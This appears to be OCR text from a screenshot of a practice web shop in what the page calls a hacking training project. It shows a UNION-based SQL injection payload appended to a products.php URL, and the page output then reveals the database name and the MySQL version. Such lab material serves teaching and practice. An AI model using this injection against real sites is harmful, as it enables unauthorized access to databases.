 13.233.197.158/products.php?cat=1
13.233.197.158/products.php?cat=1' UNION select 1,database(),2,version(),3,4,5--+
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Nike Basic Tshirt
499
hacking_training_project
5.7.40-0ubuntu0.18.04.1
VIEW PRODUCT